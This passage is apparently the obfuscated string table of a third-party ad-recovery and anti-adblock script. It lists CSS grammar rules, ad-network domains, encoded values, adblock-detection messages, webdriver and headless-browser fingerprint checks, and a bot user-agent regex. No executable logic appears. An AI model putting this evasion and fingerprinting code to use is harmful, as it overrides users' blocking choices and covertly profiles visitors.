dge','HTMLMetaElement_httpEquiv','version','__replaced','padStart','c.appier.net','<page-selector-list>','padding-bottom','matrix(\x20<number>#{6}\x20)','Unsupported\x20version:\x20','declarators','uBO:','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','end','requestNonPersonalizedAds','document.classList.contains','none|discard-before||discard-after||discard-inner','svmin','Destroying\x20interstitial\x20slots\x20:\x20','gblpids','3rd-party\x20fetch\x20unexpected\x20response','consumeUntilLeftCurlyBracket','ltr','\x27,\x20\x27*\x27)</script>','google_ads_','shift','Element','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','fullscreen','`\x20should\x20contain\x20a\x20prelude','clickio.com','numeric-only|allow-keywords','core-ads','intentiq.com','content-box|border-box|fill-box|stroke-box|view-box','plugins','leboncoin.fr','lineItemId','margin-top','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','connection','px-cloud.net','normal|compact','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','gpt-andbeyond','scaleY(\x20[<number>|<percentage>]\x20)','<forgiving-selector-list>','stroke','sepia(\x20<number-percentage>\x20)','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','string-try-catch','Feature','splice','as-empty-bidder','create','source','\x20or\x20hex\x20digit',',\x20height:\x20','HEAD','Element_id','/favicon.ico?','isArray','self','<span\x20id=\x22banner-','XMLHttpRequest_response','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','randomUUID','document.querySelector','Number','reverse','Element_innerHTML','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','isBalanceEdge','\x20is\x20expected','mozInnerScreenX','getUserIds','cache','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','opacity','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','useragent','display\x20none','List<','media','onclick','removeEventListener','lastIndexOf','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','ident-token','border-box|content-box|margin-box|padding-box','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','<attachment>#','brave','textAd','getSizes','none|zoom','HTMLElement_dataset','urlFilter','First-party\x20image\x20load\x20success','appsflyer.com','dXl5aw==','preventDefault','.get','auto|optimizeSpeed|crispEdges|geometricPrecision','<ident>|<function-token>\x20<any-value>\x20)','Invalid\x20protect\x20url\x20prefix:\x20','<single-animation-play-state>#','Match','cdn.optimizely.com','block|inline|run-in','pn.ybp.yahoo.com','_ignoreInvalidMapping','Dimension','sn-','calc(','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','matches','Exception\x20occurred\x20in\x20hooked\x20property\x20','<empty\x20string>','rhino','googletagmanager.com','<hex-color>|<absolute-color-function>|<named-color>|transparent','log','27d518f0','ocelot.studio','onmousedown','auto|<custom-ident>','redirected','scroll|fixed|local','male|female|neutral','scribens.fr','gpt-minutemedia','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','duration','https://s.teag.ad-shield.io/2/857374/analytics.js','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','keys','article','Document','prependData','equals','omnitagjs.com','pub_300x250m','attributionsrc','<\x27margin-bottom\x27>','emit','can\x27t\x20access\x20user-agent','aditude','auto|none|enabled|disabled','prev_iu_szs','matchAll','HTMLStyleElement','img','btoa','add|subtract|intersect|exclude','nextUntil','e6d29821','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','decode','valueOf','adpushup','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','notificationPermissions','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','prev','normal|light|dark|<palette-identifier>','writable','__webdriver_script_func','argument\x20name\x20is\x20invalid','opacity(\x20[<number-percentage>]\x20)','../','spawn','none|capitalize|uppercase|lowercase|full-width|full-size-kana','declaration','none|<offset-path>||<coord-box>','normal|bold|<number\x20[1,1000]>','test/view/passed','merequartz.com','adsrvr.org','EventTarget_addEventListener','getOwnPropertyNames','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','lexer','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','&error=','<font-stretch-absolute>','item\x20doesn\x27t\x20belong\x20to\x20list','https://html-load.com','<mf-plain>|<mf-boolean>|<mf-range>','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<\x27min-height\x27>','matrix3d(\x20<number>#{16}\x20)','Unknown\x20node\x20type:\x20','lookupTypeNonSC','osano-','mimeTypesConsistent','HTMLAnchorElement_ping','/runner.html','allowRunInIframe','Unknown\x20node\x20type:','<display-outside>?&&[flow|flow-root]?&&list-item','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','<simple-selector>#','filter','data','race','supports','RunPerfTest','[<predefined-rgb-params>|<xyz-params>]','<boolean-expr[','Document_createElement','main_richload','false','indiatimes.com','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','\x20\x20\x20','HTMLVideoElement_src','margin-right','margin-bottom','%%%INV_CODE%%%','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','<\x27margin-inline-start\x27>','circle|ellipse','auto|touch','svw','analytics','initial','1624110SDMoGk','iframe\x20error\x20event','attributeValueKeys','level','isSamsungBrowser','https://html-load.cc','Element_ariaLabel','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','delim-token','pbjs','<td','<\x27border-top-width\x27>','<angle-percentage>','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','[EMPTY\x20VALUE]','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','htlad-','iionads.com','slotElementId','static-cdn.spot.im','__prehooked','Hex\x20or\x20identifier\x20is\x20expected','eventSampleRatio','onError','AdShield\x20API\x20cmd.push\x20result','window.Notification\x20is\x20undefined','__webdriver_script_function','\x20|\x20\x20','\x22\x20is\x20a\x20required\x20argument.','assign','sourceContentFor','function','tagNameFilter','onLine','samsungbrowser','yandex.com','xhr.onreadystatechange\x20not\x20set','Element_className','CSSStyleDeclaration.set/get/removeProperty','first-id.fr','IdSelector','Value','admanmedia.com','none|<custom-ident>+','Mismatch','<\x27border-width\x27>','<\x27min-inline-size\x27>','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','AddMatchOnce','cdn.flashtalking.com','dump','indexww.com','defaultPrevented','ing','gpt-nextmillennium','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','ad.gt','addEventListener','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','MAIN','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','cursor','originalUrl','clientWidth','skipUntilBalanced','Raw','CSSMozDocumentRule','leave','HTMLAnchorElement_protocol','as_apply','DocumentFragment_getElementById','cdn.iubenda.com','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','windowExternal','mfadsrvr.com','httpOnly','mustExcludeStrings','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','additionalHeaders','https://07c225f3.online','\x20used\x20broken\x20syntax\x20definition\x20','StyleSheet','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','em1wYw==','<\x27bottom\x27>','EOF-token','<\x27inset-block\x27>','gpt-adingo','generated','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','.set','gpt-firstimpression','gptFetchSlots','as_test','logicieleducatif.fr','ChromeDriverw','leftComparison','/prebid.js','728','<font-weight-absolute>{1,2}','.umogames.com','\x22:[{\x22id\x22:\x22','Y29rcQ==','unhandled\x20exception\x20-\x20','adUnits','onResize','<single-animation>#','HTMLElement','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','[auto|block|swap|fallback|optional]','meta','dataset','data-empty-src','resolve','Unknown\x20property','revokeObjectURL','pubmatic.com','<time>|<percentage>','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<\x27border-bottom-left-radius\x27>','Delim\x20\x22','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','[<box>|border|padding|content|text]#','connectad.io','bounceexchange.com','optidigital.com','<wq-name>|<ns-prefix>?\x20\x27*\x27','luminance|alpha','<length>|auto','<angle>','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','page_referrer','compareByGeneratedPositionsDeflated','getEvents','Missed\x20`structure`\x20field\x20in\x20`','as-extra','saturate(\x20<number-percentage>\x20)','forEachRight','cachedAt','as_window_id','getCategoryExclusions','JlhEX1FPaE1ybHRwUjFjNHpHClk=','Invalid\x20reserved\x20state:\x20','js-tag.zemanta.com','Element_setAttributeNS','[alternate||[over|under]]|inter-character','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','gpt-funke','liadm.com','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','next','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','top',';\x20HttpOnly','allowPrebid','blockIVT','colon-token','cmVzZXJ2ZWQyT3V0cHV0','stringify','/negotiate/v2/image?width=','object-keys','stylesheet','forEach','<declaration-value>','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','warn','connatix.com','sascdn.com','CSSStyleDeclaration_cssText','ApplePayError','sourcesContent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','readyState','xg4ken.com','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','math-random','At-rule\x20`@','PerformanceEntry','isBrave','<font-stretch-absolute>{1,2}','start|end|center|stretch','is_brave','pop','&url=','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','tagan.adlightning.com','invalid\x20protect-id\x20prefix:\x20','_set','<style-condition>|<style-feature>','data-target','Combinator','eWJmcQ==','extra','adthrive.com','context','eventId=','Element.remove','window.parent.parent.confiant.services().onASTAdLoad','__as_new_xhr_data','ReadableStream','walk','<supports-decl>|<supports-selector-fn>','admost.com','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','as_handler_set','originalHostname','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','MessageEvent_data','<shape-box>|fill-box|stroke-box|view-box','ad-placeholder','<transition-behavior-value>#','tb|rl|bt|lr','<target-counter()>|<target-counters()>|<target-text()>','Err:\x20inventory\x20invisible','webkit','last_bfa_at','uidapi.com','protectCss','top|bottom|block-start|block-end|inline-start|inline-end','ads.blogherads.com','ping','atob','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','https://imasdk.googleapis.com','generate','as_location','innerHTML','\x20is\x20blocked','in2w_key','constructor','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','window.top.apstag.runtime.callCqWrapper','scrollTo','[jis78|jis83|jis90|jis04|simplified|traditional]','HTMLVideoElement','consumeUntilLeftCurlyBracketOrSemicolon','<position>','getAttribute','as-search-','shardingIndex','<\x27margin-block\x27>','ayads.co','toPrimitive','__webdriver_unwrapped','scope','<custom-property-name>','//#\x20sourceURL=mediation.js','<line-width>||<line-style>||<color>','https://t.visx.net/ul_cb/hb_post','strict','ds.uncn.jp','gpt-publisher','postrelease.com','tail','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','isVisibleElement','perspective(\x20[<length\x20[0,∞]>|none]\x20)','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','admz','<\x27border-top-style\x27>','none|<length>','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','avt','createAuctionNonce','Proxy','bored_panda_script_block_check','Date.now','recovery','String\x20or\x20url()\x20is\x20expected','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','.end','Blob','thatgossip.com','comma-token','none|[weight||style||small-caps||position]','trim','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','permission','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','event_sample_ratio','_asClickListeners','navigator.permissions.query\x20is\x20not\x20a\x20function','DOMContentLoaded','[csstree-match]\x20BREAK\x20after\x20','lookupOffsetNonSC','rcap','__phantomas','read','msie','consumeUntilSemicolonIncluded','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','none|auto|<percentage>','<number>|<percentage>','appendData','.setTargetingForGPTAsync','blocked_filters','doctype','Node_baseURI','sourceRoot','<\x27inset-block-end\x27>','adcontainer','geb','https://example.com/','revert','get','sharethrough.com','nextSibling','adapi.inlcorp.com','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','initMain','s.amazon-adsystem.com','def','elem','powerad.ai','HTMLSourceElement_srcset','substr','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','<media-in-parens>\x20[and\x20<media-in-parens>]+','<\x27max-inline-size\x27>','BotdError','<?lit$','document_getElementById','referrer','data-','alphaStr','custom','element-attributes','xyz|xyz-d50|xyz-d65','Identifier','https://cmp.computerbild.de','Mesa\x20OffScreen','httponly','398214jBIuiP','adform.net','/health-check','notifications','Blocked\x20prebid\x20request\x20error\x20for\x20','Window_frames','<line-width>{1,4}','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','<length>|<percentage>|auto','urlParse','\x22\x20is\x20not\x20in\x20the\x20set.','PerformanceResourceTiming_encodedBodySize','electron','Invalid\x20URL:\x20','div','coachjs','initLogMessageHandler','basename','tpmn','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','text/html','hasOwnProperty','_map','<\x27min-width\x27>','parseInt','jkl','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','pa-pbjs-frame','ddg/','Spaces','cmVzZXJ2ZWQxSW5wdXQ=','<combinator>?\x20<complex-selector>','rhombusads.com','__sa_','gemius.pl','apply','number','Click','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','Window_fetch','Node_textContent','MessagePort','adnxs-simple.com','var(','originalPositionFor','<bg-clip>#','[auto|reverse]||<angle>','XMLHttpRequest_responseText','catch','isPropagationStoppedImmediate','chained|none','none|auto|[<string>\x20<string>]+','players','succeedscene.com','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','728px','option\x20maxAge\x20is\x20invalid','cancelIdleCallback','dogdrip.net','bidsBackHandler','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','<geometry-box>#','sourceMapURL\x20could\x20not\x20be\x20parsed','[first|last]?\x20baseline','<\x27inset-inline-end\x27>','invalid\x20protect-id\x20length:\x20','padding-left','exec','DateTimeFormat','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','none|forwards|backwards|both','HTMLElement_title','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','iframe\x20negotiate\x20msg:\x20','osano.com','negotiate_fail','<paint>','triggerCount','rule','https://ap.lijit.com/rtb/bid','cqmax','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','window.top.document.domain;','acceptableAdsBait','url-token','https://consent.up.welt.de','presage.io','outerHeight','as_skip','__fxdriver_evaluate','checkPropertyName','arkadium-aps-tagan.adlightning.com','reserved2Output','ownerNode','ui-serif|ui-sans-serif|ui-monospace|ui-rounded',';\x20Max-Age=','isElementVisibilityHidden','https://ads.yieldmo.com/exchange/prebid','aria-label','/translator','keepalive','Type','removeChild','<color>{1,4}','IFrame','_version','__fpjs_d_m','none|element|auto','combo','matchType','Start\x20cosmetic\x20detection','gpt-adsinteractive','frames','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','gpt-geniee','set-cookie','-webkit-calc(','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','[auto|alphabetic|hanging|ideographic]','<\x27border-width\x27>||<\x27border-style\x27>||<color>','substring','script_abort','userLanguage','()\x20{\x20[native\x20code]\x20}','this.href=\x27https://paid.outbrain.com/network/redir','googletag','https://qa.html-load.com','safe','orbidder.otto.de','unit','ladsp.com','Navigator','-->','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','getAtruleDescriptor','[Bot]\x20bot\x20UA\x20detected,\x20ua=','addModule','pluginsArray','nightmare','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','adma','91d63f52','idFilter','pghub.io','<line-style>','call','isNaN','confirm','flip-block||flip-inline||flip-start','dvw','<\x27column-width\x27>||<\x27column-count\x27>','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','isVisibleDocument','Worker','print','javascript:','HTMLMetaElement','<\x27top\x27>{1,4}','style','parseValue','<\x27border-style\x27>','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','Element_outerHTML','Element\x20not\x20visible\x20v2\x20|\x20','2mdn.net','none|<position>#','sync.search.spotxchange.com','!self','Function_toString','postMessage','mediatradecraft.com','getComputedStyle','scroll-position|contents|<custom-ident>','consumeFunctionName','Boolean','interval','<length>','tokens','mmctsvc.com','__webdriver_evaluate','gpt-adshield','AtruleDescriptor','cmpStr','addProperty_','https://img-load.com','-1000px','<\x27opacity\x27>','ar-yahoo-v1','normal|italic|oblique\x20<angle>?','visible','HTML','static.criteo.net','fromEntries','media-amazon.com','pbxai.com','option\x20path\x20is\x20invalid','<\x27top\x27>{1,2}','loaded','runBoredpandaMonitor\x20error','script_block_check','read-only|read-write|read-write-plaintext-only','replace','HTMLMetaElement_content','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','-moz-calc(','filename','https://report.ad-shield.cc/','b3V0cHV0','container','crwdcntrl.net','cookieless-data.com','LayerList','about:','a-mx.com','auto|none|<dashed-ident>|<scroll()>|<view()>','bored_panda_events','trimLeft','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','body\x20>\x20div\x20>\x20span','charCodeAt','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','<\x27flex-grow\x27>','5ab43d8d','findLastIndex','document.querySelectorAll','brandmetrics.com','scripts','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','<type-selector>|<subclass-selector>','chromium','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','protectedHeader','<mask-reference>#','adkernel.com','bot','auto|smooth','Url\x20or\x20Function\x20is\x20expected','applyTo','RegExp','custom-ident','7d518f02','ZGdnbg==','resolvedOptions','clean','close-error-report','dmtkcw==','elapsed_time_ms','\x22\x20is\x20expected','write','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','Comma','<image>|<color>','iframe\x20message\x20timeout','PerformanceEntry_name','navigator.mimeTypes\x20is\x20undefined','captureEvents','yieldlab.net','bidder','auto|<integer>','blur','wdioElectron','serif|sans-serif|cursive|fantasy|monospace','createItem','r\x20script\x20executed\x20more\x20than\x20once','cssRules','http://localhost','logs','openxcdn.net','fundingchoicesmessages.google.com','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','nowrap|wrap|wrap-reverse','XMLHttpRequest_open','publisher1st.com','start|end|center|justify|distribute|stretch','Document_write','[<filter-function>|<url>]+','responseType','string-api','none|<position-area>','driver','aswift','addtl_consent','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','Module','Identifier\x20is\x20expected\x20but\x20function\x20found','object','XMLHttpRequest_send','include','Terminate\x20-\x20non-adblock','N3k6eDIxOF1VI05DfW5XYU1Te0w=','selector','decodeURI',',\x20scrollY:\x20','ZmthZA==','eatDelim','df-srv.de','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','[<type-selector>?\x20<subclass-selector>*]!','syntax','parentNode','adjust.com','SelectorList','gpt-adpushup','/widgets.html','medium','timeZone','kueezrtb.com','cefsharp','leader(\x20<leader-type>\x20)','[<container-name>]?\x20<container-condition>','noopStr','truvidplayer.com','Event_stopImmediatePropagation','xhr','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','limit_memory_filter','[<counter-name>\x20<integer>?]+|none','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','(function(){','<blend-mode>|plus-lighter','<\x27max-width\x27>','https://orbidder.otto.de/bid','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','[common-ligatures|no-common-ligatures]','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','ContentWindow\x20not\x20found','matcher','/main.html','Condition\x20is\x20expected','<url>','option\x20priority\x20is\x20invalid','prepend','open-quote|close-quote|no-open-quote|no-close-quote','HTMLFormElement_target','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','<ns-prefix>?\x20<ident-token>','gamezop.com','alert','/npm-monitoring','even','rotate(\x20[<angle>|<zero>]\x20)','.source','HTMLTemplateElement','blocking_ads','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','navigator.productSub\x20is\x20undefined','idSubstring','null','fmget_targets','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','sizes','recovery_adm_click_ar','<mask-layer>#','referrerPolicy','googleads.g.doubleclick.net','validate','matchRef','AS-ENCODED-VAL','find','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','none|repeat(\x20<length-percentage>\x20)','/favicon.png?','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','slimerjs','Profile\x20is\x20null\x20or\x20undefined','consumeNumber','</script><script\x20src=\x22','link[rel=\x22icon\x22]','onerror','<feature-value-block>+','[contain|none|auto]{1,2}','rex','Brian\x20Paul','1035603IQrwvY','elemen